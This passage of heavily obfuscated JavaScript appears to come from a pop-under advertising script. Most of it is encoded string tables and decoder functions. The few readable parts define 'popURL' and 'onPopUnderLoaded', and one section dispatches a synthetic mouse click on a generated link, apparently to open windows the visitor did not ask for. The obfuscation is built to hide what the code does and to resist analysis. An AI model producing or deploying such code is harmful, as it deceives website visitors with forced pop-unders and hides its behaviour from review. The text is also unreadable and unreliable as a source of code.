N=a,s=k[l[eT(Bt.rz,Bt.rx,Bt.rK,Bt.ri,Bt.rJ)](N,-0x266+-0x6*0x2c+0x54b)]('a');s[l[eT(Bt.ro,Bt.rE,Bt.ru,Bt.rC,Bt.rH)]]=l[em(Bt.rU,Bt.rj,Bt.rZ,-Bt.rY,Bt.rV)],s[l[en(Bt.rM,Bt.rT,-Bt.rn,-Bt.L,Bt.O)](N,0x5*-0x52f+0x776*0x2+0x1*0xceb)]=l[en(Bt.rm,Bt.rg,Bt.h8,Bt.rq,Bt.L0)](N,-0x331+-0x190c+-0x201*-0xf),G[l[eT(Bt.L1,Bt.L2,Bt.L3,Bt.L4,Bt.SD)](N,-0x31*-0x19+-0xb40+0x3d*0x23)](l[eM(Bt.L5,Bt.L6,Bt.L7,-Bt.wO,Bt.L8)](N,-0x1644+0x6*0x48d+-0xd*0x3d))[-0x96f+0x1*-0x1bf4+0x11*0x233][l[eT(Bt.L9,Bt.Lh,Bt.Lt,Bt.LA,Bt.Le)](N,-0x63*-0x55+0x1061+-0x1*0x2f75)](s),s[l[en(-Bt.LW,-Bt.rq,Bt.wI,Bt.LQ,Bt.Ll)]][l[eT(Bt.LO,Bt.La,Bt.Lk,Bt.LG,Bt.LD)](N,-0x2c2*0x9+0x1453+0x662)](s);var S=D[l[em(-Bt.LN,Bt.Ls,Bt.LP,Bt.Lc,Bt.LB)]](l[eg(Bt.LS,Bt.Lw,Bt.Lr,Bt.LL,Bt.LF)]);S[l[eM(Bt.Lv,-Bt.Sm,-Bt.LN,-Bt.Lp,-Bt.LR)]](l[en(-Bt.LI,Bt.Ld,-Bt.Lb,Bt.LX,Bt.Lf)](N,0x1bb*-0x10+0x17ae+0x5e7),!![],!![],N,-0x932+-0x159d+0x1ecf,0xe1*0x25+0x7d8*-0x1+-0x18ad,-0x1703+0x11*0x17+0x32*0x6e,-0x539+-0xc5*0x1f+0x1d14,-0x7a4*0x4+-0x1355*0x2+0x453a,!![],![],![],!![],-0x85*-0x3b+0x530+-0x23d7,null),s[l[eM(Bt.Ly,Bt.Lz,Bt.Lx,Bt.LK,Bt.rm)](N,-0x1be8+0x4*0x787+-0x63)](S),s[l[en(-Bt.Li,-Bt.LJ,-Bt.Lo,-Bt.LE,Bt.Lu)](N,-0x7*0x14b+-0x1651+-0x7*-0x4c3)](l[em(-Bt.LC,-Bt.h8,Bt.LH,Bt.LU,Bt.Lj)](N,0xce2+0x1405+-0xd*0x265),l[eg(Bt.wl,Bt.LZ,Bt.LY,Bt.LV,Bt.LM)](N,-0x1*-0x25c5+0x574*0x5+-0x3f37))[l[en(Bt.LT,Bt.Ln,Bt.Lm,Bt.Lg,Bt.La)]]();}else try{if(l[eT(Bt.Lq,Bt.F0,Bt.F1,Bt.Sf,Bt.F2)](l[en(Bt.F3,Bt.F4,Bt.h1,Bt.F5,Bt.F6)],l[eT(Bt.F7,Bt.F8,Bt.F9,Bt.Fh,Bt.Ft)])){var G=l[em(-Bt.FA,-Bt.Fe,Bt.FW,Bt.FQ,Bt.Fl)](l[eT(Bt.FO,Bt.Fa,Bt.Fk,Bt.FG,Bt.FD)](l[eg(Bt.FN,Bt.Fs,Bt.FP,Bt.Fc,Bt.FB)](l[en(Bt.FS,Bt.L,Bt.Fw,Bt.Fr,Bt.FL)](l[eM(Bt.j,Bt.FF,Bt.Fv,Bt.wZ,-Bt.Fp)](l[eg(Bt.FR,Bt.FI,Bt.Fd,Bt.Lg,Bt.Se)](l[eg(Bt.Fb,Bt.FX,Bt.Ff,Bt.Fy,Bt.Fz)](l[eT(Bt.Fx,Bt.FK,Bt.Fi,Bt.FJ,Bt.Fo)](-l[em(Bt.FE,-Bt.Fu,Bt.FC,Bt.FH,Bt.FU)](parseInt,l[em(Bt.F6,Bt.LT,Bt.Fj,Bt.FZ,Bt.FY)](a,-0x11+0x1d47+-0x1b6f)),-0x7cd*-0x5+-0x5e+-0x26a2),l[en(Bt.FV,Bt.FM,Bt.FT,Bt.Fn,Bt.Bl)](l[eT(Bt.Fm,Bt.Fg,Bt.Fq,Bt.v0,Bt.v1)](parseInt,l[en(Bt.f,Bt.v2,Bt.v3,Bt.v4,Bt.v5)](a,0x15c7*-0x1+-0x89e*-0x3+-0x235)),0xc14+-0x6*0x505+0x120c)),l[en(Bt.v6,Bt.rf,Bt.v7,Bt.v8,Bt.hW)](l[en(-Bt.v9,Bt.vh,Bt.vt,Bt.hX,Bt.vA)](parseInt,l[eT(Bt.ve,Bt.vW,Bt.vQ,Bt.vl,Bt.vO)](a,-0xc46+-0x6af+0x14d0)),-0x1ada+-0x8c*0x3f+0x3d51)),l[en(Bt.va,Bt.vk,Bt.w3,Bt.vG,Bt.L9)](l[em(Bt.vD,Bt.vN,Bt.U,Bt.vs,Bt.vP)](parseInt,l[eM(Bt.vc,Bt.vB,Bt.vS,Bt.vw,Bt.rm)](a,-0x4*-0x5b3+0xc2f+-0x212b)),-0xdc7+0x1*-0x19df+0x27aa*0x1)),l[em(Bt.vr,Bt.wo,Bt.vL,Bt.vF,Bt.vv)](-l[eT(Bt.vp,Bt.vR,Bt.vI,Bt.vd,Bt.vb)](parseInt,l[em(Bt.Sh,Bt.vX,Bt.vf,Bt.So,Bt.Lj)](a,-0xb*-0x1dd+-0x1*0x613+-0xc78)),-0x2499+-0x3*-0x653+-0x1*-0x11a5)),l[eM(Bt.vy,Bt.vz,Bt.vx,Bt.vK,Bt.vi)](l[en(Bt.vJ,Bt.vo,Bt.vE,Bt.vu,Bt.vC)](l[eg(Bt.vH,Bt.vU,Bt.vj,Bt.hG,Bt.vZ)](parseInt,l[eg(Bt.vY,Bt.vV,Bt.vM,Bt.vT,Bt.vn)](a,-0x21*-0x7f+-0x13b9+0x1*0x524)),0x4*-0x58a+-0x258e+0x3bbc),l[eg(Bt.vm,Bt.vg,Bt.vq,Bt.p0,Bt.p1)](l[eM(Bt.rX,Bt.p2,Bt.p3,Bt.p4,Bt.p5)](parseInt,l[em(-Bt.p6,-Bt.p7,-Bt.p8,Bt.p9,-Bt.ph)](a,0x2153+0x9b1+-0x493*0x9)),0x187a+0x376*-0x9+0x6b3))),l[eM(Bt.pt,-Bt.pA,-Bt.pe,Bt.pW,Bt.pQ)](-l[en(Bt.pl,Bt.pO,Bt.pa,Bt.pk,Bt.pG)](parseInt,l[eM(Bt.pD,Bt.pN,-Bt.rn,Bt.ps,-Bt.pP)](a,-0xb19+-0x5*-0x5bb+-0xfbb)),-0x765*0x1+0x1*0x1d3b+-0xae7*0x2)),l[eT(Bt.pc,Bt.pB,Bt.pS,Bt.pw,Bt.pr)](-l[eT(Bt.pL,Bt.pF,Bt.pv,Bt.pp,Bt.BU)](parseInt,l[eM(Bt.pR,Bt.Fv,Bt.pI,-Bt.pd,Bt.hw)](a,-0xd*-0x1a5+0x143b*-0x1+-0x31*-0x4)),0x22a3*0x1+-0xb18+-0x1782));if(l[eT(Bt.pb,Bt.pX,Bt.pf,Bt.ht,Bt.py)](G,e))break;else k[l[em(Bt.pz,-Bt.vA,-Bt.px,-Bt.pR,-Bt.pK)]](k[l[em(-Bt.pi,-Bt.Li,Bt.pJ,-Bt.po,-Bt.pE)]]());}else return A[em(Bt.hy,Bt.pu,Bt.pC,Bt.pH,Bt.pU)+eT(Bt.pj,Bt.pZ,Bt.pY,Bt.pV,Bt.vH)]()[eT(Bt.pM,Bt.pT,Bt.pn,Bt.pm,Bt.FX)+'h'](ifeIEt[em(Bt.pg,Bt.pq,Bt.R0,Bt.R1,Bt.R2)])[eM(Bt.R3,-Bt.R4,Bt.R5,Bt.R6,Bt.R7)+eM(Bt.R8,-Bt.R9,Bt.Rh,-Bt.Rt,-Bt.RA)]()[en(Bt.Re,Bt.RW,Bt.RQ,Bt.Rl,Bt.RO)+em(-Bt.Ra,Bt.Rk,Bt.RG,-Bt.RD,-Bt.RN)+'r'](e)[em(Bt.Rs,Bt.RP,-Bt.Rc,-Bt.wb,-Bt.R8)+'h'](ifeIEt[eT(Bt.RB,Bt.RS,Bt.Rw,Bt.Rr,Bt.RL)]);}catch(s){if(l[eM(-Bt.RF,Bt.r,Bt.Rv,Bt.Rp,Bt.RR)](l[eg(Bt.FQ,Bt.vw,Bt.RI,Bt.Rd,Bt.Rb)],l[eg(Bt.RX,Bt.Rf,Bt.Ry,Bt.Lq,Bt.Rz)]))k[l[en(Bt.Rx,-Bt.rb,Bt.L,-Bt.RK,Bt.Ri)]](k[l[en(Bt.j,Bt.RJ,Bt.Ro,Bt.RE,Bt.i)]]());else return!![];}}}(_0x21e5,-0x48751+-0x1*0xcc0d+0xd8000));function _0x53bf(t,A){var Bc={t:0x9b2,A:0x970,e:0x779,l:0x91a,O:0xb15,a:0x71c,k:0x32d,G:0x463,D:0x5ba,N:0x823,s:0x6bb,P:0x5e4,c:0x2fb,B:0x503,S:0x3cb,w:0x3d9,r:0x649,L:0x301,F:0x60a,v:0x4cf},BP={t:0x70c,A:0xa3e,e:0xa4b,l:0x84e,O:0x7b0,a:0xaf4,k:0xc27,G:0xa49,D:0x926,N:0xc48,s:0x2a0,P:0x43c,c:0x481,B:0x2d5,S:0x564,w:0x2e1,r:0x42a,L:0x389,F:0x1bf,v:0x392},BN={t:0x1ed,A:0x11e,e:0x2,l:0x282},BD={t:0x54,A:0xeb,e:0x48,l:0xdb},BG={t:0x199,A:0x135,e:0x2f,l:0x137},Bk={t:0x159,A:0x198,e:0x15c,l:0x57},Ba={t:0x3b,A:0x1bf,e:0x1d6,l:0x4fb},BO={t:0x42,A:0x1b5,e:0x10e,l:0x4a},Bl={t:0x12,A:0x478,e:0x3c,l:0xc},e={'Qjygg':function(O,a){return O===a;},'ygQqS':Wi(Bc.t,Bc.A,Bc.e,Bc.l,Bc.O),'NBLdM':Wi(Bc.a,Bc.k,Bc.G,Bc.D,Bc.N),'QwdtT':function(O,a){return O-a;},'YlsGT':function(O){return O();},'Vfuvq':function(O,a,k){return O(a,k);}};function WU(t,A,e,l,O){return hu(A,A-Bl.t,l- -Bl.A,l-Bl.e,O-Bl.l);}function Wo(t,A,e,l,O){return hH(t-BO.t,O-BO.A,e-BO.e,l,O-BO.l);}function WJ(t,A,e,l,O){return hC(t-Ba.t,l,e-Ba.A,l-Ba.e,O-Ba.l);}function Wi(t,A,e,l,O){return hj(l-Bk.t,e,e-Bk.A,l-Bk.e,O-Bk.l);}var l=e[Wi(Bc.s,Bc.P,Bc.c,Bc.B,Bc.S)](_0x21e5);return _0x53bf=function(O,a){var Bs={t:0x15e,A:0x8f,e:0x19f,l:0x204};function WE(t,A,e,l,O){return Wo(t-BG.t,A-BG.A,e-BG.e,l,O-BG.l);}function WH(t,A,e,l,O){return WJ(t-BD.t,A-BD.A,e-BD.e,l,A- -BD.l);}function WC(t,A,e,l,O){return WJ(t-BN.t,A-BN.A,e-BN.e,t,e- -BN.l);}function Wu(t,A,e,l,O){return WJ(t-Bs.t,A-Bs.A,e-Bs.e,A,e-Bs.l);}if(e[WE(BP.t,BP.A,BP.e,BP.l,BP.O)](e[Wu(BP.a,BP.k,BP.G,BP.D,BP.N)],e[WC(BP.s,BP.P,BP.c,BP.B,BP.S)]))return t;else{O=e[WC(BP.w,BP.r,BP.L,BP.F,BP.v)](O,0x2220+-0x38*-0x40+-0x2e5b);var k=l[O];return k;}},e[Wo(Bc.w,Bc.r,Bc.L,Bc.F,Bc.v)](_0x53bf,t,A);}function Q(h,t){var A=W();return Q=function(e,l){e=e-(-0x74*-0x3e+-0x25*-0x1b+-0x1ee6);var O=A[e];return O;},Q(h,t);}function hU(t,A,e,l,O){var BB={t:0x2c3};return Q(t-BB.t,O);}function hC(t,A,e,l,O){var BS={t:0x34a};return Q(O- -BS.t,A);}var popURL=url;function hj(t,A,e,l,O){var Bw={t:0x207};return Q(t-Bw.t,A);}function onPopUnderLoaded(){var Bp={t:0xa71,A:0x93c,e:0xa20,l:0xca1,O:0x766,a:0x6ac,k:0x858,G:0x53c,D:0x424,N:0x77a,s:0x931,P:0x7fe,c:0x940,B:0x7b3,S:0xbe3},Bv={t:0x1d3,A:0x9d,e:0x80,l:0x1ae},BF={t:0x8,A:0x141,e:0xf5,l:0x489},BL={t:0xff,A:0x11b,e:0x1ee,l:0x6c6},t={'vuXof':function(e,l){return e(l);},'vgphZ':Wj(Bp.t,Bp.A,Bp.e,Bp.l,Bp.O)};function Wj(t,A,e,l,O){return hC(t-BL.t,t,e-BL.A,l-BL.e,e-BL.l);}function WZ(t,A,e,l,O){return hC(t-BF.t,A,e-BF.A,l-BF.e,t-BF.l);}var A=_0x53bf;function WY(t,A,e,l,O){return hH(t-Bv.t,A- -Bv.A,e-Bv.e,t,O-Bv.l);}this[t[WZ(Bp.a,Bp.k,Bp.G,Bp.D,Bp.N)](A,-0x10d5+-0x1*-0x1dbf+-0xb1e)](!![])[t[Wj(Bp.s,Bp.P,Bp.c,Bp.B,Bp.S)]](popURL);}function _0x21e5(){var BH={t:0x9d4,A:0x950,e:0x911,l:0x75f,O:0x989,a:0x8c2,k:0x9f7,G:0x9ed,D:0x999,N:0x880,s:0x216,P:0x122,c:0x388,B:0x84,S:0xe5,w:0xb61,r:0x869,L:0xb18,F:0x86c,v:0x906,p:0x3e7,R:0x475,I:0x337,d:0x2b5,b:0x713,X:0x563,f:0x344,y:0x363,z:0x4bc,x:0x5bb,K:0x67e,i:0x3d3,J:0x3c7,o:0x80c,E:0x351,u:0x38a,C:0x3de,H:0x1b5,U:0xe7,j:0x61c,Z:0x1ea,Y:0x461,V:0x412,M:0x4ec,T:0x84c,n:0x8a4,m:0x56e,g:0x600,q:0x5d3,h0:0x860,h1:0x762,h2:0x8ad,h3:0x782,h4:0x813,h5:0x3d1,h6:0x66b,h7:0x1dd,h8:0x456,h9:0x622,hh:0xd9,ht:0x2a7,hA:0x1de,he:0xf6,hW:0x82,hQ:0xb0,hl:0x88,hO:0x12,ha:0x299,hk:0x3f1,hG:0x558,hD:0x42c,hN:0x498,hs:0x4f2,hP:0x368,hc:0x251,hB:0x343,hS:0x171,hw:0x3a8,hr:0x22b,hL:0xb81,hF:0xa3d,hv:0x918,hp:0xb45,hR:0x91a,hI:0x921,hd:0x5ac,hb:0x8e5,hX:0x6e5,hf:0x65e,hy:0x5b1,hz:0x77d,hx:0x76c,BU:0x583,Bj:0x792,BZ:0x119,BY:0x47f,BV:0x2db,BM:0x3c9,BT:0x5a8,Bn:0x4f2,Bm:0x33,Bg:0x8b,Bq:0x227,S0:0x29b,S1:0xa0d,S2:0x621,S3:0xa1b,S4:0x8a8,S5:0x845,S6:0x713,S7:0x6fc,S8:0x5aa,S9:0x65b,Sh:0x858,St:0xba,SA:0x1ae,Se:0x10e,SW:0x27c,SQ:0x157,Sl:0x435,SO:0x407,Sa:0x4f7,Sk:0x400,SG:0x540,SD:0xd0,SN:0x20a,Ss:0x77,SP:0xa1,Sc:0x1eb,SB:0x263,SS:0x2c7,Sw:0x44e,Sr:0x638,SL:0x386,SF:0x58b,Sv:0x391,Sp:0x26b,SR:0x2f2,SI:0xbd,Sd:0x617,Sb:0x3ec,SX:0x355,Sf:0x38e,Sy:0x242,Sz:0x24f,Sx:0x4da,SK:0x5eb,Si:0xea,SJ:0x15e,So:0xee,SE:0x141,Su:0x6e,SC:0x10c,SH:0x30b,SU:0x105,Sj:0x15d,SZ:0xd,SY:0x439,SV:0x91,SM:0x45f,ST:0x2d6,Sn:0x1d8,Sm:0x564,Sg:0xa60,Sq:0x989,w0:0x908,w1:0x81d,w2:0x61b,w3:0x4db,w4:0x4dd,w5:0x4dc,w6:0x34c,w7:0xa0e,w8:0x6e0,w9:0x6ec,wh:0xb91,wt:0x8e8,wA:0x422,we:0xa8,wW:0x1f3,wQ:0x130,wl:0x25d,wO:0x394,wa:0x2fd,wk:0x2eb,wG:0x216,wD:0x1d2,wN:0x15e,ws:0x2ec,wP:0x7e,wc:0x1d6,wB:0x2d9,wS:0x23b,ww:0x36,wr:0x4ae,wL:0x356,wF:0x367,wv:0x5f,wp:0x232,wR:0x263,wI:0x32,wd:0x68,wb:0x7cf,wX:0x651,wf:0x88a,wy:0x476,wz:0xfa,wx:0x299,wK:0x281,wi:0x1a,wJ:0x18d,wo:0x92,wE:0xb6,wu:0x1dc,wC:0xe7,wH:0x345,wU:0x5fd,wj:0x5c5,wZ:0x675,wY:0x569,wV:0x406,wM:0x915,wT:0x726,wn:0x4e8,wm:0x66f,wg:0x668,wq:0x407,r0:0x490,r1:0x605,r2:0x270,r3:0x3ca,r4:0x73,r5:0x448,r6:0x45c,r7:0x19d,r8:0x75a,r9:0x8d3,rh:0x930,rt:0x66b,rA:0x1a1,re:0x118,rW:0x253,rQ:0x13e,rl:0xb7f,rO:0x7c8,ra:0x647,rk:0xa29,rG:0x4b0,rD:0x63e,rN:0x57f,rs:0x632,rP:0x2ba,rc:0x2c1,rB:0x2,rS:0x486,rw:0x3a,rr:0x928,rL:0x8b9,rF:0x85e,rv:0x9e4,rp:0x93c,rR:0x1bb,rI:0x33d,rd:0x421,rb:0x21c,rX:0x21d,rf:0x769,ry:0x81a,rz:0xaae,rx:0xade,rK:0x744,ri:0x45,rJ:0x115,ro:0x34c,rE:0x22f,ru:0xb3,rC:0x45e,rH:0x306,rU:0x560,rj:0x6dd,rZ:0x5b9,rY:0xb3,rV:0x67,rM:0x110,rT:0x18,rn:0x136,rm:0x1f4,rg:0xf6,rq:0x166,L0:0x0,L1:0x35a,L2:0x3e2,L3:0x56f,L4:0x628,L5:0x56e,L6:0x54d,L7:0x305,L8:0x391,L9:0x54f,Lh:0x326,Lt:0x57b,LA:0x59e,Le:0x87e,LW:0x83e,LQ:0x743,Ll:0x552,LO:0x3f2,La:0x57f,Lk:0x3a5,LG:0x419,LD:0x6d8,LN:0x297,Ls:0x3d3,LP:0x50e,Lc:0x15,LB:0x115,LS:0x2d8,Lw:0x21b,Lr:0x115,LL:0x729,LF:0x799,Lv:0x2a9,Lp:0x534,LR:0x34b,LI:0xa18,Ld:0x8d3,Lb:0x91c,LX:0x804,Lf:0xa51,Ly:0x354,Lz:0x204,Lx:0x1fc,LK:0xf2,Li:0xc5,LJ:0x4c3,Lo:0x72c,LE:0x6ba,Lu:0x498,LC:0x6ae,LH:0x606,LU:0x5e4,Lj:0x71a,LZ:0x864,LY:0x3ec,LV:0x257,LM:0x4f8,LT:0x327,Ln:0x22d,Lm:0x414,Lg:0x5e4,Lq:0x61f,F0:0x77a,F1:0x57d,F2:0x2a4,F3:0x580,F4:0x52f,F5:0xb8,F6:0x2ef,F7:0x4ef,F8:0xc6,F9:0x254,Fh:0x258,Ft:0x13d,FA:0xd7,Fe:0x17d,FW:0x2fe,FQ:0x2bf,Fl:0x7a8,FO:0x4c0,Fa:0x8ee,Fk:0x8aa,FG:0x6d9,FD:0x16,FN:0x464,Fs:0x305,FP:0x1c6,Fc:0x3bf,FB:0xb38,FS:0x6e3,Fw:0x9a5,Fr:0x686,FL:0x94f,FF:0x6da,Fv:0x578,Fp:0x5fe,FR:0x73e,FI:0x59,Fd:0x57,Fb:0x1f,FX:0xf1,Ff:0xc,Fy:0x215,Fz:0x572,Fx:0x661,FK:0x44a,Fi:0x499,FJ:0x13b,Fo:0xed,FE:0x241,Fu:0x1a8,FC:0x6d5,FH:0x2b3,FU:0x2e9,Fj:0x454,FZ:0x330,FY:0x20b,FV:0x3ee,FM:0x108,FT:0x192,Fn:0x755,Fm:0x69a,Fg:0x3b6,Fq:0x57e,v0:0x5b9,v1:0x1a9,v2:0x199,v3:0x14e,v4:0xec,v5:0x32f,v6:0xa62,v7:0x8c1,v8:0x96a,v9:0xb02,vh:0x7fd,vt:0x12c,vA:0x85,ve:0x145,vW:0x17,vQ:0xcf,vl:0x38b,vO:0xff,va:0x2a2,vk:0x21c,vG:0x796,vD:0xae4,vN:0x9ac,vs:0x8ce,vP:0x376,vc:0x5e6,vB:0x16d,vS:0x463,vw:0x46f,vr:0x850,vL:0x7ff,vF:0xb9a,vv:0x98a,vp:0x320,vR:0x59c,vI:0x4e3,vd:0x26c,vb:0x1c0,vX:0x34f,vf:0x3f9,vy:0x5a5,vz:0x330,vx:0x3d8,vK:0x51c,vi:0x50a,vJ:0x70d,vo:0x754,vE:0x53f,vu:0x80a,vC:0x588,vH:0x3c1,vU:0x7c6,vj:0x595,vZ:0x7c1,vY:0x841,vV:0x576,vM:0x609,vT:0x5d0,vn:0x434,vm:0x37b,vg:0x5af,vq:0x213,p0:0x8b0,p1:0x85f,p2:0x5f5,p3:0x7ec,p4:0x60b,p5:0x3bf,p6:0x625,p7:0x78a,p8:0x57c,p9:0x759,ph:0x674,pt:0x8dd,pA:0x9ba,pe:0x593,pW:0x6cb,pQ:0x939,pl:0x769,pO:0x4a0,pa:0x1c7,pk:0xe1,pG:0x7a,pD:0x3f,pN:0x18,ps:0xa06,pP:0x700,pc:0x90d,pB:0x8f9,pS:0x7f7,pw:0x328,pr:0x39a,pL:0x34a,pF:0x350,pv:0x48a,pp:0x3f9,pR:0x3b1,pI:0x55f,pd:0x6ed,pb:0x42f,pX:0x3f8,pf:0x25c,py:0x324,pz:0x320,px:0x633,pK:0x238,pi:0x3a0,pJ:0x5a4,po:0x44f,pE:0x16f,pu:0x3b,pC:0x3b5,pH:0x18a,pU:0x28f,pj:0x1e5,pZ:0x492,pY:0x35f,pV:0xbc,pM:0x39c,pT:0x180,pn:0xac,pm:0x113,pg:0x2c2,pq:0x5d4,R0:0x3bd,R1:0x4da,R2:0x3ad,R3:0x58f,R4:0xa23,R5:0xb30,R6:0x848,R7:0x9b1,R8:0x870,R9:0x42b,Rh:0x6ef,Rt:0x896,RA:0x4be,Re:0x547,RW:0x816,RQ:0x5f8,Rl:0x506,RO:0x828,Ra:0x87e,Rk:0x30a,RG:0x4e4,RD:0x3ef,RN:0x63c,Rs:0x70a,RP:0x43c,Rc:0x58a,RB:0x581,RS:0x6e6,Rw:0x3e3,Rr:0x52e,RL:0x5d7,RF:0x37a,Rv:0x576,Rp:0x913,RR:0x901,RI:0xb9f,Rd:0x852,Rb:0x888,RX:0x41b,Rf:0x1ce,Ry:0x2ac,Rz:0x4d2,Rx:0x525,RK:0x10a,Ri:0x193,RJ:0x2e1,Ro:0x136,RE:0x2d6,Ru:0x76e,RC:0x85a,RH:0x924,RU:0xa93,Rj:0x8de,RZ:0x190,RY:0x8e,RV:0x163,RM:0xc4,RT:0x8e9,Rn:0xae6,Rm:0x994,Rg:0xb0e,Rq:0x91d,I0:0x4dc,I1:0x87,I2:0x33e,I3:0x335,I4:0x23a,I5:0x30c,I6:0x483,I7:0x50a,I8:0x40d,I9:0x60d,Ih:0x86b,It:0x923,IA:0x8e4,Ie:0xa02,IW:0x40e,IQ:0x51,Il:0x390,IO:0x4e2,Ia:0x276,Ik:0x3d0,IG:0x624,ID:0x537,IN:0x781,Is:0x665,IP:0x5f7,Ic:0x664,IB:0xa1,IS:0x177,Iw:0x1f0,Ir:0x24b,IL:0xe,IF:0x5a1,Iv:0x693,Ip:0x75c,IR:0xb0f,II:0xa86,Id:0xb08,Ib:0x8ca,IX:0x97a,If:0x3f,Iy:0xc,Iz:0x169,Ix:0xb2,IK:0x186,Ii:0x1d2,IJ:0x3d3,Io:0x1ec,IE:0x7f0,Iu:0x660,IC:0x89b,IH:0x3d4,IU:0x5a7,Ij:0x2f5,IZ:0xdf,IY:0x2ce,IV:0x50b,IM:0x371,IT:0x275,In:0x294,Im:0x364,Ig:0x1da,Iq:0x623,d0:0x94e,d1:0x6f2,d2:0x607,d3:0x385,d4:0x360,d5:0x7d5,d6:0x22d,d7:0x1bd,d8:0x132,d9:0x7a5,dh:0x712,dt:0x7b2,dA:0x66d,de:0x77a,dW:0x2e7,dQ:0x440,dl:0x390,dO:0x589,da:0x6e2,dk:0x41e,dG:0x2d2,dD:0x5bc,dN:0x677,ds:0x54e,dP:0x358,dc:0x766,dB:0x3cb,dS:0x507,dw:0x3ab,dr:0x6d6,dL:0x252,dF:0x355,dv:0x164,dp:0x322,dR:0x255,dI:0x2b2,dd:0x1cb,db:0x3dd,dX:0x4e4,df:0x366,dy:0x357,dz:0x5a9,dx:0x80c,dK:0x674,di:0x757,dJ:0x566},BC={t:0x162,A:0x10c,e:0xf7,l:0x627},Bu={t:0x670,A:0x855,e:0x801,l:0x718,O:0x612,a:0x1d8,k:0x521,G:0x45f,D:0x37a,N:0x4f1,s:0x3c9,P:0x3fc,c:0x474,B:0x376,S:0x530,w:0x272,r:0x29e,L:0x4a6,F:0x35c,v:0x334,p:0xa0,R:0x368,I:0x2dc,d:0x230,b:0x426,X:0x1d5,f:0x90,y:0x252,z:0xc9,x:0x47,K:0x495,i:0x329,J:0x2d,o:0x2a9,E:0x3,u:0x4fd,C:0x670,H:0x58c,U:0x473,j:0x2c4,Z:0x4dd,Y:0x783,V:0x7a3,M:0x5ad,T:0x3d0,n:0x10c,m:0x319,g:0x315,q:0x56b,h0:0x29a,h1:0x3de,h2:0x4fe,h3:0x70b,h4:0x5f8,h5:0x6a5},Bo={t:0x182,A:0x143,e:0x199,l:0x1b2},Bi={t:0x81,A:0xb3,e:0x170,l:0x437},BK={t:0x17c,A:0x12,e:0x52,l:0x18a},Bx={t:0x9e,A:0x1ac,e:0x159,l:0x16f},Bz={t:0xa7,A:0xee,e:0x1bf,l:0x2b6},By={t:0xad,A:0x1b9,e:0x1c8,l:0x17b},BR={t:0x85,A:0xe7,e:0xf0,l:0x4e};function Wm(t,A,e,l,O){return hH(t-BR.t,l-BR.A,e-BR.e,t,O-BR.l);}var t={'zPwZb':function(e,l){return e(l);},'zyyMr':function(e,l){return e+l;},'yOCPd':WV(BH.t,BH.A,BH.e,BH.l,BH.O)+WM(BH.a,BH.k,BH.G,BH.D,BH.N)+WT(BH.s,BH.P,BH.c,-BH.B,BH.S)+WM(BH.w,BH.r,BH.L,BH.F,BH.v),'yFqeK':WV(BH.p,BH.R,BH.I,BH.d,BH.b)+Wm(BH.X,BH.f,BH.y,BH.z,BH.x)+WV(BH.a,BH.K,BH.i,BH.J,BH.o)+WT(BH.E,BH.u,BH.C,BH.H,BH.U)+Wm(BH.j,BH.Z,BH.Y,BH.V,BH.M)+Wm(BH.T,BH.n,BH.m,BH.g,BH.q)+'\x20)','FMwkq':function(e){return e();},'UAUjh':function(e,l){return e===l;},'wmVcE':WV(BH.h0,BH.h1,BH.h2,BH.h3,BH.h4),'faxYe':WT(BH.h5,BH.h6,BH.h7,BH.h8,BH.h9),'tMIsl':WT(BH.hh,BH.ht,BH.hA,-BH.he,-BH.hW)+Wm(BH.hQ,BH.hl,-BH.hO,BH.ha,BH.hk)+'r','ApuNb':WT(BH.hG,BH.hD,BH.hN,BH.hs,BH.hP),'xgWfD':Wm(BH.hc,BH.hB,BH.hS,BH.hw,BH.hr)+WM(BH.hL,BH.hF,BH.hv,BH.hp,BH.hR)+'t','MgpHw':WM(BH.hI,BH.hd,BH.hb,BH.hX,BH.hf)+Wm(BH.hy,BH.hz,BH.hx,BH.BU,BH.Bj)+'=','DWUFL':Wm(BH.BZ,BH.BY,BH.BV,BH.BM,BH.BT)+Wm(BH.Bn,BH.Bm,BH.Bg,BH.Bq,BH.S0)+WM(BH.S1,BH.S2,BH.S3,BH.S4,BH.S5),'NOrij':WV(BH.S6,BH.S7,BH.S8,BH.S9,BH.Sh)+WT(BH.St,BH.SA,BH.Se,BH.SW,-BH.SQ)+WV(BH.Sl,BH.SO,BH.Sa,BH.Sk,BH.SG),'VGiDD':Wn(BH.SD,BH.SN,BH.Ss,BH.SP,BH.Sc)+Wm(BH.SB,BH.u,BH.SS,BH.Sw,BH.Sr),'IVdaz':WT(BH.SL,BH.SF,BH.Sv,BH.Sp,BH.m)+Wn(BH.SR,BH.SI,BH.Sd,BH.Sb,BH.SX)+WT(BH.Sf,BH.Sy,BH.Sz,BH.Sx,BH.SK),'AOvJC':Wn(-BH.Si,BH.SJ,BH.So,BH.SE,-BH.Su),'ivULs':WT(BH.SC,BH.SH,-BH.SU,BH.Sj,-BH.SZ)+'nY','FGhdG':Wm(BH.SY,BH.SV,BH.SM,BH.ST,BH.Sn)+'me','QttYq':WM(BH.Sm,BH.Sg,BH.Sq,BH.w0,BH.w1)+Wm(BH.w2,BH.w3,BH.w4,BH.w5,BH.w6),'gGbrw':WM(BH.w7,BH.w8,BH.w9,BH.wh,BH.wt),'NQCzq':Wn(BH.wA,BH.we,BH.wW,BH.wQ,BH.wl)+Wn(BH.wO,BH.wa,BH.wk,BH.wG,BH.wD),'ydHyu':Wm(BH.wN,BH.ws,BH.wP,BH.wc,BH.wB)+WT(BH.wS,-BH.ww,BH.wr,BH.wL,BH.wF),'Uyqqs':Wn(BH.wv,BH.wp,BH.wR,-BH.wI,BH.wd)+WV(BH.wb,BH.wX,BH.wf,BH.wy,BH.h8)+Wn(-BH.wz,BH.wx,BH.wK,BH.wi,BH.wJ),'nIgmi':WT(BH.wo,-BH.wE,-BH.wu,-BH.wC,BH.wH)+'ox','zbVOK':WV(BH.wU,BH.wj,BH.wZ,BH.wY,BH.wV)+WM(BH.wM,BH.wT,BH.wn,BH.wm,BH.wg)+WV(BH.SY,BH.wq,BH.r0,BH.r1,BH.r2),'rxPza':Wn(BH.r3,-BH.r4,BH.r5,BH.r6,BH.r7)+WM(BH.r8,BH.wf,BH.r9,BH.rh,BH.rt)+'bp','NWwZB':Wm(BH.U,BH.rA,BH.re,BH.rW,BH.rQ),'NmwxR':WV(BH.rl,BH.wt,BH.rO,BH.ra,BH.rk)+Wm(BH.rG,BH.Sr,BH.rD,BH.rN,BH.rs)+WT(BH.rP,BH.rc,-BH.rB,BH.rS,BH.rw)+WM(BH.rr,BH.rL,BH.rF,BH.rv,BH.rp),'eWxox':WT(BH.rR,BH.rI